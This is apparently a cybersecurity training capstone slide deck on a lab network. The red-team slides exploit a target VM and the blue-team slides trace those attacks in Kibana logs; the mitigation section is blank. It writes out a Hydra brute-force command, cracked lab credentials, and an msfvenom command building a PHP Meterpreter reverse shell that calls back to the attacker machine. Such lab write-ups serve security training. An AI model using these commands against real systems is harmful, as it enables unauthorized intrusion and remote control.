Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
3

Slide 4

Network Topology
Network
Address Range: 192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 192.168.1.1
Machines
IPv4: 192.168.1.90
OS: Linux
Hostname: Kali
IPv4: 192.168.1.100
OS: Linux
Hostname: ELK
IPv4: 192.168.1.105
OS: Linux
Hostname: Capstone
IPv4: 10.0.0.8
OS: Windows 10 Pro
Hostname: ML-RefVm-684427

Slide 5

Red Team
Security Assessment
5

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
ML-RefVm-684427 | 10.0.0.8 | Remote Desktop Host
Capstone | 192.168.1.105 | Target Machine
ELK | 192.168.1.100 | Kibana Reports (Blue - Defensive)
Kali | 192.168.1.90 | Attack Machine (Red - Offensive)

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
CWE-307: Improper Restriction of Excessive Authentication | System does not implement sufficient measures to prevent multiple failed authentication attempts. | Bad actors can attempt brute force login attempts without restriction.
CWE-200: Exposure of Sensitive Information to an Unauthorized Actor | secret_folder contents were exposed in directory traversal. | OWASP Top 10 Vulnerability (2021) – files discovered enabled access to WebDAV.
CWE-434: Unrestricted Upload of File with Dangerous Type | Web server allows users to upload files including scripts. | Particularly malicious files could compromise the target.
CWE-553: Command Shell in Externally Accessible Directory | A possible shell file exists in an accessible directory. This can be used by an attacker to execute commands on the web server. [cwe.mitre.org] | Potential exposure of the file system to read data or execute commands.

Slide 8

Exploitation: Improper Restriction of Excessive Authentication ]
01
02
03
Tools & Processes
Launch a brute force attack in Kali Linux utilizing Hydra.
Ex. <hydra -l ashton -P /usr/share/wordlists/
rockyou.txt -s 80 -f -vV 192.168.1.105 http-get/
company_folders/ secret_folder>
Achievements
Login succeeded with credentials ashton > leopoldo

Slide 9

Exploitation: Exposure of Sensitive Information
01
02
03
Tools & Processes
Following NMAP discovery of Capstone server .105, inspection of the directories yields recurring message: “company_folders/secret_folder/ is no longer accessible to the public”.
Achievements
Directory traversal to 192.168.1.105/
company_folders/ secret_folder yielded more data on how to access server WebDAV framework.

Slide 10

Exploitation: Unrestricted Upload of File with Dangerous Type
01
02
03
Tools & Processes
Kali Linux crafts a reverse shell PHP file utilizing Msfvenom. Ex. <msfvenom
-p php/ meterpreter/ reverse_tcp lhost=192.168.1.90 lport=4444 >> shell.php>
Achievements
Because we have access to the WebDAV directory, we are able to implant shell.php on the target system.

Slide 11

Exploitation: Command Shell in Accessible Directory
01
02
03
Tools & Processes
Kali Linux sets up a listener on Port 4444 to activate a Meterpreter session when target shell.php on machine .105 comes alive.
Achievements
Once connection is achieved we can then begin searching the Capstone filesystem in Linux, using the command <shell> in Meterpreter.

Slide 12

Blue Team
Log Analysis and Attack Characterization
12

Slide 13

Analysis: Identifying the Port Scan
Here, the attacking Kali machine .90 is seen contacting Capstone .105 about noon on 11/6/21.

Slide 14

Analysis: Finding the Request for the Hidden Directory
Closer to noon on 11/6/21, the attacking machine was able to contact the Capstone secret_folder by http GET request, revealing user credentials and methods used to further access WebDAV in the system.

Slide 15


Analysis: Uncovering the Brute Force Attack
A substantial amount of errors occur in lieu of the brute force attack conducted by Kali, due to the return of 401 Unauthorized codes during an attempt to crack the password using a wordlist.

Slide 16

Analysis: Finding the WebDAV Connection
Focusing closely on the attack window, we can zero in on the WebDAV directories accessed. Specifically related files such as password, and the activation of reverse TCP shell.php, which opened a pipeline from Capstone back to the attacker (Kali), ultimately compromising the system.

Slide 17
Blue Team
Proposed Alarms and Mitigation Strategies
17

Slide 18
